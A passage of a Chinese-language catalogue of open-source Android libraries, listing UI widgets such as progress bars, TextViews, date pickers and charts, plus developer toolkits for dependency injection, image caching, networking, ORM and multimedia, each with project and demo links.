效果圖:
1. GoogleProgressBar
類似google 多個圓形卡片翻轉的progressBar
項目地址:https://github.com/jpardogo/GoogleProgressBar
效果圖:
1. TH-ProgressButton
帶圓形進度顯示的按鈕
項目地址;https://github.com/torryharris/TH-ProgressButton
效果圖:   
1. NumberProgressBar
帶數字進度的進度條
項目地址:https://github.com/daimajia/NumberProgressBar
效果圖:
1. CircularProgressDrawable
帶圓形進度顯示的進度條
項目地址:https://github.com/Sefford/CircularProgressDrawable
效果圖:
1. Android-RoundCornerProgressBar
Android 圓角 ProgressBar,可自定義圓角顏色和半徑,包括帶 Icon 和不帶 Icon 兩種類型。
項目地址:https://github.com/akexorcist/Android-RoundCornerProgressBar
效果圖:

1. circular-progress-button
帶進度顯示的Button
項目地址:https://github.com/dmytrodanylyk/circular-progress-button
效果圖:
1. WaveView
壹個波紋效果的 View,可用來做 ProgressBar
項目地址:https://github.com/john990/WaveView
Demo地址:https://raw.github.com/john990/WaveView/master/screenshot%26apk/demo.unaligned.apk
效果圖:

1. MaterialLoadingProgressBar
抽取自SwipeRefreshLayout的Material Design進度指示器
項目地址:https://github.com/lsjwzh/MaterialLoadingProgressBar
效果圖:
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
1. LoadingDrawable
壹些酷炫的android加載動畫,可以與任何組件配合使用作為加載的組件或者ProgressBar。<br>
項目地址:https://github.com/dinuscxj/LoadingDrawable
效果圖:<br/>
#### 八、TextView
包括TextView及所有繼承自TextView控件,如EditText、Button、RadioButton
1. android-flowtextview
文字自動環繞其他View的Layout
項目地址:https://code.google.com/p/android-flowtextview/
效果圖:http://i949.photobucket.com/albums/ad332/vostroman1500/1.png
1. Android Form EditText
驗證輸入合法性的編輯框,支持輸入、英文、ip、url等多種正則驗證
項目地址:https://github.com/vekexasia/android-edittext-validator
Demo地址:https://play.google.com/store/apps/details?id=com.andreabaccega.edittextformexample
1. Emojicon
支持emojis的TextView和EditText
項目地址:https://github.com/rockerhieu/emojicon
文檔地址:http://rockerhieu.com/emojicon/
1. android-circlebutton
Android圓形按鈕,實際實現是繼承自ImageView
項目地址:https://github.com/markushi/android-circlebutton
Demo地址:https://github.com/markushi/android-circlebutton/blob/master/example/example.apk
1. Segmented Radio Buttons for Android
iOS’s segmented controls的實現
項目地址:https://github.com/vinc3m1/android-segmentedradiobutton
Demo地址:https://github.com/thquinn/DraggableGridView/blob/master/bin/DraggableGridViewSample.apk?raw=true
效果圖:
1. Chips EditText Library
支持國家名字聯想從而選擇顯示該國國旗的EditText,實際就是通過SpannableStringBuilder實現
項目地址:https://github.com/kpbird/chips-edittext-library
Demo地址:https://github.com/kpbird/chips-edittext-library/tree/master/ChipsEditTextDemo/bin
1. AutoFitTextView
可固定邊界內容字體大小自適應的TextView
項目地址:https://github.com/grantland/android-autofittextview
1. Shimmer for Android
文字發淡光的TextView
項目地址:https://github.com/RomainPiel/Shimmer-android
1. Titanic
可以顯示水位上升下降(不知道該怎麽描述 囧)的TextView
項目地址:https://github.com/RomainPiel/Titanic
效果圖:
1. android-iconify
提供帶Icon的TextView,Menu,Button等
項目地址:https://github.com/JoanZapata/android-iconify
1. Calligraphy
讓我們在android開發中使用自定義字體變得更加簡單
項目地址 :https://github.com/chrisjenx/Calligraphy
效果圖:
1. CreditsRoll
類似星球大戰字幕效果的TextView
項目地址:https://github.com/frakbot/CreditsRoll
1. android-process-buton
帶加載或提交進度的Button
項目地址:https://github.com/dmytrodanylyk/android-process-buton
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
1. MoneyTextView
壹個支持加法運算的金額輸入TextView
項目地址:https://github.com/andyken/MoneyTextView
效果圖:

#### 九、ScrollView
1. Discrollview
支持滾動時Item淡入淡出,平移,縮放效果的ScrollView
項目地址:https://github.com/flavienlaurent/discrollview
Demo地址:https://github.com/flavienlaurent/discrollview/raw/master/sample.apk
1. PullScrollView
仿照新浪微博Android客戶端個人中心的ScrollView,下拉背景伸縮回彈效果。
項目地址:https://github.com/MarkMjw/PullScrollView
效果圖:
1. ParallaxScrollView
支持視差滾動的ScrollView ,背景圖片的滾動速度小于ScrollView中子控件的滾動速度
項目地址:https://github.com/chrisjenx/ParallaxScrollView
示例APK地址:https://github.com/chrisjenx/ParallaxScrollView/downloads
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 十、TimeView
包括TimePicker、DatePicker、CalendarView、Clock等時間相關控件
1. android-times-square
Android日曆時間部件,支持選取單個日期,多個日期,及日期區間段和對話框形式顯示
項目地址:https://github.com/square/android-times-square
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/times-square-demo.apk?raw=true
1. android-calendar-card
日曆
項目地址:https://github.com/kenumir/android-calendar-card
Demo地址:https://play.google.com/store/apps/details?id=com.wt.calendarcardsample
效果圖:
1. AndroidWheel
Android Wheel支持城市、多種日期時間、密碼、圖片
項目地址:https://github.com/sephiroth74/AndroidWheel
效果圖:
1. GoogleDateTimePickers
時間選擇部件
項目地址:https://github.com/Mirkoddd/GoogleDateTimePickers
文檔地址:https://play.google.com/store/apps/details?id=com.mirko.sample&hl=it
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 十一、TipView
包括Toast、角標、UndoBar等提示性控件
1. Crouton
豐富樣式的Toast,允許alert、comfirm、info樣式及點擊消失樣式,允許設置Toast顯示時間,允許自定義View。 本文32. SuperToasts爲其擴展版
項目地址:https://github.com/keyboardsurfer/Crouton
Demo地址:http://play.google.com/store/apps/details?id=de.keyboardsurfer.app.demo.crouton
1. supertooltips
帶動畫效果的Tips顯示
項目地址:https://github.com/nhaarman/supertooltips
Demo地址:https://play.google.com/store/apps/details?id=com.haarman.supertooltips
1. Android ViewBadger
爲其他View添加角標等
項目地址:https://github.com/jgilfelt/android-viewbadger
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/android-viewbadger.apk?raw=true
效果圖:
1. SuperToasts
更豐富樣式的toast,支持Button、Progress、Horizontal Progress樣式、支持進入動畫、支持撤銷及其動畫設置
項目地址:https://github.com/JohnPersano/SuperToasts
Demo地址:https://play.google.com/store/apps/details?id=com.supertoastsdemo
效果圖:
1. UndoBar
屏幕底部顯示取消或是確認的PopupWindows
項目地址:https://github.com/soarcn/UndoBar
效果圖:
1. UndoBar
屏幕底部顯示取消或是確認某操作
項目地址:https://github.com/jenzz/Android-UndoBar
效果圖:
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 十二、FlipView
1. android-flip
類似Flipboard翻轉動畫的實現
項目地址:https://github.com/openaphid/android-flip
Demo地址:https://github.com/openaphid/android-flip/blob/master/FlipView/Demo/APK/Aphid-FlipView-Demo.apk?raw=true
APP示例:flipboard
1. FlipImageView
支持x、y、z及動畫選擇的翻轉動畫的實現
項目地址:https://github.com/castorflex/FlipImageView
Demo地址:https://play.google.com/store/apps/details?id=fr.castorflex.android.flipimageview
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 十三、ColorPickView
1. ColorPickerView
顔色選擇器,支持PopupWindows或新的Activity中打開
項目地址:https://code.google.com/p/color-picker-view/
效果圖:
1. HoloColorPicker
顔色選擇器
項目地址:https://github.com/LarsWerkman/HoloColorPicker
Demo地址:https://docs.google.com/file/d/0BwclyDTlLrdXRzVnTGJvTlRfU2s/edit
1. ColorPickerPreference
顔色選擇器
項目地址:https://github.com/attenzione/android-ColorPickerPreference
效果圖:
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 十四、GraphView
1. achartengine
強大的圖表繪制工具,支持折線圖、面積圖、散點圖、時間圖、柱狀圖、條圖、餅圖、氣泡圖、圓環圖、範圍(高至低)條形圖、撥號圖/表、立方線圖及各種圖的結合
項目地址:https://code.google.com/p/achartengine/
官方網站:http://www.achartengine.org/
效果圖:
http://www.achartengine.org/dimages/sales_line_and_area_chart.png
http://www.achartengine.org/dimages/temperature_range_chart.png
http://www.achartengine.org/dimages/combined_chart.png
http://www.achartengine.org/dimages/budget_chart.png
APP示例:Wordpress Android,Google Analytics
1. GraphView
繪制圖表和曲線圖的View,可用于Android上的曲形圖、柱狀圖、波浪圖展示
項目地址:https://github.com/jjoe64/GraphView
Demo工程:https://github.com/jjoe64/GraphView-Demos
Demo地址:https://play.google.com/store/apps/details?id=com.sothree.umano
APP示例:Wordpress Android,Google Analytics
1. HoloGraphLibrary
繪制現狀圖、柱狀圖、餅狀圖
項目地址:https://bitbucket.org/danielnadeau/holographlibrary/src
文檔介紹:https://bitbucket.org/danielnadeau/holographlibrary/wiki/Home
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 十五、UI Style
不同樣式的系統UI風格,如IOS、Bootstrap風格
1. UITableView
ios風格控件,包括Button、ListView、TableView
項目地址:https://github.com/thiagolocatelli/android-uitableview
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/ui-tableview-demo.apk?raw=true
1. ATableView
ios風格控件
項目地址:https://github.com/dmacosta/ATableView
Demo地址:https://play.google.com/store/apps/details?id=com.nakardo.atableview.demo
1. Cards-UI
卡片式View,支持單個卡片,item爲卡片的ListView
項目地址:https://github.com/afollestad/Cards-UI
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/cards-ui-demo.apk?raw=true
1. cardslib
卡片式View,支持單個卡片,item爲卡片的ListView和GridView
項目地址:https://github.com/gabrielemariotti/cardslib
Demo地址:https://play.google.com/store/apps/details?id=it.gmariotti.cardslib.demo
1. Android-Bootstrap
Bootstrap 風格的按鈕
項目地址: https://github.com/Bearded-Hen/Android-Bootstrap
效果圖:
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 十六、其他
1. SwipeBackLayout
左右或向上滑動返回的Activity
項目地址:https://github.com/Issacw0ng/SwipeBackLayout
Demo地址:https://play.google.com/store/apps/details?id=me.imid.swipebacklayout.demo
APP示例:知乎
1. android-styled-dialogs
可自定義樣式的dialog,默認與Holo主題樣式一致,在Android2.2以上同一樣式
項目地址:https://github.com/inmite/android-styled-dialogs
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/styled-dialogs-demo.apk?raw=true
1. Android Sliding Up Panel
可拖動的View,能在當前Activity上扶起一個可拖動的Panel
項目地址:https://github.com/umano/AndroidSlidingUpPanel
Demo地址:https://play.google.com/store/apps/details?id=com.sothree.umano
APP示例:Google Music精簡播放欄
1. AndroidWheel
Android Wheel支持城市、多種日期時間、密碼、圖片
項目地址:https://github.com/sephiroth74/AndroidWheel
效果圖:
1. TableFixHeaders
第一列固定的Table
項目地址:https://github.com/InQBarna/TableFixHeaders
Demo地址:http://bit.ly/13buAIq
1. Inscription
可用于展示應用change和new feature信息
項目地址:https://github.com/MartinvanZ/Inscription
1. ActivityTransition
Activity切換動畫,包括漸變、flip、某個位置進入等等
項目地址:https://github.com/ophilbert/ActivityTransition
使用介紹:https://github.com/jfeinstein10/JazzyViewPager/blob/master/JazzyViewPager.apk?raw=true
效果圖:類似桌面左右切換的各種效果,不過桌面並非用ViewPager實現而已
1. GlowPadBackport
將Android4.2的鎖屏界面解鎖擴展到Android1.6及1.6+
項目地址:https://github.com/rock3r/GlowPadBackport
Demo地址:https://play.google.com/store/apps/details?id=net.sebastianopoggi.samples.ui.GlowPadSample
效果圖:
1. GlowPadView
Android4鎖屏界面解鎖
項目地址:https://github.com/nadavfima/GlowPadView
效果圖:https://raw.github.com/nadavfima/GlowPadView/master/example.png
1. android-lockpattern
Android的圖案密碼解鎖
項目地址:https://code.google.com/p/android-lockpattern/
Demo地址:https://play.google.com/store/apps/details?id=group.pals.android.lib.ui.lockpattern.demo
使用介紹:https://code.google.com/p/android-lockpattern/wiki/QuickUse
示例APP:Android開機的圖案密碼解鎖,支付寶的密碼解鎖
1. PatternLock
另一個 Android 圖案解鎖庫
項目地址:https://github.com/DreaminginCodeZH/PatternLock
Demo地址:https://github.com/DreaminginCodeZH/PatternLock/raw/master/dist/sample.apk
效果圖:
示例APP:Android開機的圖案密碼解鎖,支付寶的密碼解鎖
1. RangeBar
類似于SeekBar,不同的是可以選擇一個範圍內的值而不是單個值
項目地址:https://github.com/edmodo/range-bar
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/range-bar-demo.apk?raw=true
效果圖: 
1. ChromeView
利用Chromium實現的WebView,解決各個Android版本WebView不同的問題,同時利用最新Chrome代碼
項目地址:https://github.com/pwnall/chromeview
1. Android Slider Preference Library
可添加到設置中的基于對話框的RankBar小部件
項目地址:https://github.com/jayschwa/AndroidSliderPreference
1. ShowcaseView library
用于高亮顯示應用程序的特定部分,從而突出突出重點
項目地址:https://github.com/amlcurran/ShowcaseView
1. android-segmented-control
Android上的Segmented Controls,相當于RadioButton組
項目地址:https://github.com/hoang8f/android-segmented-control
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
1. Spotlight
Android图书馆点亮项目的教程或漫步等...
項目地址:https://github.com/TakuSemba/Spotlight
效果圖: 
1. SpeedView
Android的动态车速表和量规。 惊人,强大,多形 :zap:
項目地址: https://github.com/anastr/SpeedView
效果圖:
## 第二部分 工具庫
主要包括那些不錯的開發庫,包括依賴注入框架、圖片緩存、網絡相關、數據庫ORM建模、Android公共庫、Android 高版本向低版本兼容、多媒體相關及其他。 <a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 一、依賴注入DI
通過依賴注入減少View、服務、資源簡化初始化,事件綁定等重複繁瑣工作
1. AndroidAnnotations(Code Diet)
android快速開發框架
項目地址:https://github.com/excilys/androidannotations
文檔介紹:https://github.com/excilys/androidannotations/wiki
官方網站:http://androidannotations.org/
特點:(1) 依賴注入:包括view,extras,系統服務,資源等等
(2) 簡單的線程模型,通過annotation表示方法運行在ui線程還是後台線程
(3) 事件綁定:通過annotation表示view的響應事件,不用在寫內部類
(4) REST客戶端:定義客戶端接口,自動生成REST請求的實現
(5) 沒有你想象的複雜:AndroidAnnotations只是在在編譯時生成相應子類
(6) 不影響應用性能:僅50kb,在編譯時完成,不會對運行時有性能影響。
PS:與roboguice的比較:roboguice通過運行時讀取annotations進行反射,所以可能影響應用性能,而AndroidAnnotations在編譯時生成子類,所以對性能沒有影響
1. roboguice
幫你處理了很多代碼異常,利用annotation使得更少的代碼完成項目
項目地址:https://github.com/roboguice/roboguice
文檔介紹:https://github.com/roboguice/roboguice/wiki
1. butterknife
利用annotation幫你快速完成View的初始化,減少代碼
項目地址:https://github.com/JakeWharton/butterknife
文檔介紹:http://jakewharton.github.io/butterknife/
1. Dagger
依賴注入,適用于Android和Java
項目地址:https://github.com/square/dagger
文檔介紹:http://square.github.io/dagger/
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 二、圖片緩存
1. Android-Universal-Image-Loader
圖片緩存,目前使用最廣泛的圖片緩存,支持主流圖片緩存的絕大多數特性。
項目地址:https://github.com/nostra13/Android-Universal-Image-Loader
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/universal-imageloader-demo.apk?raw=true
文檔介紹:http://www.intexsoft.com/blog/item/74-universal-image-loader-part-3.html
1. picasso
square開源的圖片緩存
項目地址:https://github.com/square/picasso
文檔介紹:http://square.github.io/picasso/
特點:(1)可以自動檢測adapter的重用並取消之前的下載
(2)圖片變換
(3)可以加載本地資源
(4)可以設置占位資源
(5)支持debug模式
1. ImageCache
圖片緩存,包含內存和Sdcard緩存
項目地址:https://github.com/Trinea/AndroidCommon
Demo地址:https://play.google.com/store/apps/details?id=cn.trinea.android.demo
文檔介紹:https://www.trinea.cn/android/android-imagecache/
特點:(1)支持預取新圖片,支持等待隊列
(2)包含二級緩存,可自定義文件名保存規則
(3)可選擇多種緩存算法(FIFO、LIFO、LRU、MRU、LFU、MFU等13種)或自定義緩存算法
(4)可方便的保存及初始化恢複數據
(5)支持不同類型網絡處理
(6)可根據系統配置初始化緩存等
1. Cube ImageLoader
阿里巴巴一些App使用的圖片加載組件,綜合了Android-Universal-Image-Loader 和 square 等組件優點,簡單易用。
項目地址:https://github.com/etao-open-source/cube-sdk
Demo地址:https://github.com/liaohuqiu/cube-sdk/raw/master/cube-sdk-sample.apk
文檔介绍:http://cube-sdk.liaohuqiu.net/
效果圖:
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 三、網絡相關
1. Asynchronous Http Client for Android
Android異步Http請求
項目地址:https://github.com/loopj/android-async-http
文檔介紹:http://loopj.com/android-async-http/
特點:(1) 在匿名回調中處理請求結果
(2) 在UI線程外進行http請求
(3) 文件斷點上傳
(4) 智能重試
(5) 默認gzip壓縮
(6) 支持解析成Json格式
(7) 可將Cookies持久化到SharedPreferences
1. android-query
異步加載,更少代碼完成Android加載
項目地址:https://github.com/androidquery/androidquery 或 https://code.google.com/p/android-query/
文檔介紹:https://code.google.com/p/android-query/#Why_AQuery?
Demo地址:https://play.google.com/store/apps/details?id=com.androidquery
特點:https://code.google.com/p/android-query/#Why_AQuery?
1. Async Http Client
Java異步Http請求
項目地址:https://github.com/AsyncHttpClient/async-http-client
文檔介紹:http://sonatype.github.io/async-http-client/
1. Ion
支持圖片、json、http post等異步請求
項目地址:https://github.com/koush/ion
文檔介紹:https://github.com/koush/ion#more-examples
1. HttpCache
Http緩存
項目地址:https://github.com/Trinea/AndroidCommon
Demo地址:https://play.google.com/store/apps/details?id=cn.trinea.android.demo
文檔介紹:https://www.trinea.cn/android/android-http-cache
特點是:(1) 根據cache-control、expires緩存http請求
(2) 支持同步、異步Http請求
(3) 在匿名回調中處理請求結果
(4) 在UI線程外進行http請求
(5) 默認gzip壓縮
1. Http Request
項目地址:https://github.com/kevinsawicki/http-request
文檔介紹:https://github.com/kevinsawicki/http-request#examples
1. okhttp
square開源的http工具類
項目地址:https://github.com/square/okhttp
文檔介紹:http://square.github.io/okhttp/
特點:(1) 支持SPDY( http://zh.wikipedia.org/wiki/SPDY )協議。SPDY協議是Google開發的基于傳輸控制協議的應用層協議,通過壓縮,多路複用(一個TCP鏈接傳送網頁和圖片等資源)和優先級來縮短加載時間。
(2) 如果SPDY不可用,利用連接池減少請求延遲
(3) Gzip壓縮
(4) Response緩存減少不必要的請求
1. Retrofit
RESTFUL API設計
項目地址:https://github.com/square/retrofit
文檔介紹:http://square.github.io/retrofit/
1. RoboSpice
Android異步網絡請求工具,支持緩存、REST等等
項目地址:https://github.com/stephanenicolas/robospice
Demo地址:https://github.com/stephanenicolas/RoboDemo/downloads
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 四、數據庫 orm工具包
orm的db工具類,簡化建表、查詢、更新、插入、事務、索引的操作
1. greenDAO
Android Sqlite orm的db工具類
項目地址:https://github.com/greenrobot/greenDAO
文檔介紹:http://greendao-orm.com/documentation/
官方網站:http://greendao-orm.com/
特點:(1) 性能佳
(2) 簡單易用的API
(3) 內存小好小
(4) 庫大小小
1. ActiveAndroid
Android Sqlite orm的db工具類
項目地址:https://github.com/pardom/ActiveAndroid
文檔介紹:https://github.com/pardom/ActiveAndroid/wiki/_pages
1. Sprinkles
Android Sqlite orm的db工具類
項目地址:https://github.com/emilsjolander/sprinkles
文檔介紹:http://emilsjolander.github.io/blog/2013/12/18/android-with-sprinkles/
特點:比較顯著的特點就是配合https://github.com/square/retrofit 能保存從服務器獲取的數據
1. ormlite-android
項目地址:https://github.com/j256/ormlite-android
文檔介紹:http://ormlite.com/sqlite_java_android_orm.shtml
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 五、Android公共庫
1. Guava
Google的基于java1.6的類庫集合的擴展項目,包括collections, caching, primitives support, concurrency libraries, common annotations, string processing, I/O等等. 這些高質量的API可以使你的JAVa代碼更加優雅,更加簡潔
項目地址:https://code.google.com/p/guava-libraries/
文檔介紹:https://code.google.com/p/guava-libraries/wiki/GuavaExplained
1. Volley
Google提供的網絡通信庫,使得網絡請求更簡單、更快速
項目地址:https://android.googlesource.com/platform/frameworks/volley
Github地址:https://github.com/mcxiaoke/android-volley
文檔地址:http://commondatastorage.googleapis.com/io-2013/presentations/110%20-%20Volley-%20Easy,%20Fast%20Networking%20for%20Android.pdf
1. AndroidCommon
Android公共庫
項目地址:https://github.com/Trinea/AndroidCommon
Demo地址:https://play.google.com/store/apps/details?id=cn.trinea.android.demo
文檔介紹:https://www.trinea.cn/android/android-common-lib/
包括:(1)緩存(圖片緩存、預取緩存、網絡緩存)
(2) 公共View(下拉及底部加載更多ListView、底部加載更多ScrollView、滑動一頁Gallery)
(3) Android常用工具類(網絡、下載、Android資源操作、shell、文件、Json、隨機數、Collection等等)
1. shipfaster
整合了Dagger Otto Retrofit Robolectric Picasso OkHttp,方便快速開發
項目地址:https://github.com/pyricau/shipfaster
1. CleanAndroidCode
整合了Dagger Otto AndroidAnnotations,方便快速開發
項目地址:https://github.com/pyricau/CleanAndroidCode
我目前也在做框架選型方面的工作,不出意外後面也會出個跟4、5類似的項目
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 六、Android 高版本向低版本兼容
1. ActionBarSherlock
爲Android所有版本提供統一的ActionBar,解決4.0以下ActionBar的適配問題
項目地址:https://github.com/JakeWharton/ActionBarSherlock
Demo地址:https://play.google.com/store/apps/details?id=com.actionbarsherlock.sample.demos
APP示例:太多了。。現在連google都在用
1. Nine Old Androids
將Android 3.0(Honeycomb)所有動畫API(ObjectAnimator ValueAnimator等)兼容到Android1.0
項目地址:https://github.com/JakeWharton/NineOldAndroids
Demo地址:https://play.google.com/store/apps/details?id=com.jakewharton.nineoldandroids.sample
文檔介紹:http://nineoldandroids.com/
1. HoloEverywhere
將Android 3.0的Holo主題兼容到Android2.1++
項目地址:https://github.com/Prototik/HoloEverywhere
Demo地址:https://raw.github.com/Prototik/HoloEverywhere/repo/org/holoeverywhere/demo/2.1.0/demo-2.1.0.apk
文檔介紹:http://android-developers.blogspot.com/2012/01/holo-everywhere.html
1. SherlockNavigationDrawer
將Android NavigationDrawer和ActionbarSherlock結合,解決4.0以下NavigationDrawer的適配問題
項目地址:https://github.com/tobykurien/SherlockNavigationDrawer
1. Notifications4EveryWhere
將Android 4.1的兼容到Android2.2++
項目地址:https://github.com/youxiachai/Notifications4EveryWhere
NavigationDrawer文檔地址:http://developer.android.com/training/implementing-navigation/nav-drawer.html
1. Android Switch Widget Backport
將Android Switch和SwitchPreference的兼容到Android2.1++
項目地址:https://github.com/BoD/android-switch-backport
Demo地址:https://play.google.com/store/apps/details?id=org.jraf.android.backport.switchwidget.sample
文檔介紹:https://github.com/BoD/android-switch-backport#using-the-switch
1. android-datepicker
將Android 4.0的datepicker兼容到Android2.2++
項目地址:https://github.com/SimonVT/android-datepicker
1. GlowPadBackport
Android 4.2的GlowPadView向後適配到API4以上
項目地址:https://github.com/frakbot/GlowPadBackport
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 七、多媒體相關
1. cocos2d-x
跨平台的2d遊戲框架,支持Android、IOS、Linux、Windows等衆多平台
項目地址:https://github.com/cocos2d/cocos2d-x
文檔介紹:http://www.cocos2d-x.org/wiki
官方網站:http://www.cocos2d-x.org/
1. Vitamio
是一款Android與iOS平台上的全能多媒體開發框架
項目地址:https://github.com/yixia/VitamioBundle
網站介紹:http://www.vitamio.org/docs/
特點:(1) 全面支持硬件解碼與GPU渲染
(2) 能夠流暢播放720P甚至1080P高清MKV,FLV,MP4,MOV,TS,RMVB等常見格式的視頻
(3) 在Android與iOS上跨平台支持 MMS, RTSP, RTMP, HLS(m3u8)等常見的多種視頻流媒體協議,包括點播與直播。
1. PhotoProcessing
利用ndk處理圖片庫,支持Instafix、Ansel、Testino、XPro、Retro、BW、Sepia、Cyano、Georgia、Sahara、HDR、Rotate(旋轉)、Flip(翻轉)等各種特效
項目地址:https://github.com/lightbox/PhotoProcessing
Demo地址:https://github.com/Trinea/TrineaDownload/blob/master/photo-processing.apk?raw=true
1. Android StackBlur
圖片模糊效果工具類
項目地址:https://github.com/kikoso/android-stackblur
Demo地址:https://github.com/kikoso/android-stackblur/blob/master/StackBlurDemo/bin/StackBlurDemo.apk?raw=true
文檔介紹:https://github.com/kikoso/android-stackblur#usage
1. Bitmap Smart Clipping using OpenCV
圖片智能裁剪保留重要部分顯示
項目地址:https://github.com/beartung/tclip-android
利用淘寶的 http://code.taobao.org/p/tclip/ 庫完成
一淘玩客正在使用的圖片裁剪,自動識別圖片中的重要區域,並且在圖片裁剪時保留重要區域
特點:(1). 能進行人臉識別。圖片中有人臉,將自動視爲人臉區域爲重要區域,將不會被裁剪掉
(2).自動其它重要區域。如果圖片中未識別出人臉,則會根據特征分布計算出重區域
1. Cropper
圖片局部剪切工具,可觸摸控制選擇區域或旋轉
項目地址:https://github.com/edmodo/cropper
使用介紹:https://github.com/edmodo/cropper/wiki
效果圖:
1. android-crop
圖片裁剪Activity
項目地址:https://github.com/jdamcd/android-crop
效果圖:
1. TileView
可分塊顯示大圖,支持2D拖動、雙擊、雙指放大、雙指捏合
項目地址:https://github.com/moagrius/TileView
Demo地址:http://moagrius.github.io/TileView/TileViewDemo.apk
1. BlurEffectForAndroidDesign
圖片模糊效果
項目地址:https://github.com/PomepuyN/BlurEffectForAndroidDesign
1. android-eye
PC端網頁查看同一局域網內的手機攝像頭內容,可以用來監控哦
項目地址:https://github.com/Teaonly/android-eye
Demo地址:https://play.google.com/store/apps/details?id=teaonly.droideye
1. libpng for Android
PNG圖片的jni庫,支持幾乎png的所有特性
項目地址:https://github.com/julienr/libpng-android
文檔地址:http://www.libpng.org/pub/png/libpng.html
1. android-gpuimage
基于GPU的圖片濾鏡
項目地址:https://github.com/CyberAgent/android-gpuimage
1. AndroidFaceCropper
圖片臉部自動識別,將識別後的局部圖片返回
項目地址:https://github.com/lafosca/AndroidFaceCropper
1. Android Video Crop
利用TextureView播放和剪切視頻,類似ImageView.setScaleType
項目地址:https://github.com/dmytrodanylyk/android-video-crop
Demo地址:https://github.com/lafosca/AndroidFaceCropper/releases/download/1.0/FaceCropper-sample-debug-unaligned.apk
1. svg-android
Android Svg矢量圖形支持
項目地址:https://github.com/japgolly/svg-android https://github.com/japgolly/svg-android
<a href="https://github.com/Trinea/android-open-project#%E7%9B%AE%E5%89%8D%E5%8C%85%E6%8B%AC" title="返回目錄" style="width:100%"><img src="http://farm4.staticflickr.com/3737/12167413134_edcff68e22_o.png" align="right"/></a>
#### 八、事件總線(訂閱者模式)
通過發布/訂閱事件解耦事件發送和接受,從而簡化應用程序組件(Activities, Fragments及後台線程)之間的通信
1. EventBus
greenrobot的開源項目
項目地址:https://github.com/greenrobot/EventBus
文檔介紹:https://github.com/greenrobot/EventBus#general-usage-and-api
特點:(1) 支持在不同類型的線程中處理訂閱,包括發布所在線程,UI線程、單一後台線程、異步線程
(2) 支持事件優先級定義,支持優先級高的訂閱者取消事件繼續傳遞,支持粘性事件,是不是跟系統的有序廣播、粘性廣播很像啊
(3) 不是基于annotations
(4) 性能更優
(5) 體積小
(6) 支持單例創建或創建多個對象
(7) 支持根據事件類型訂閱
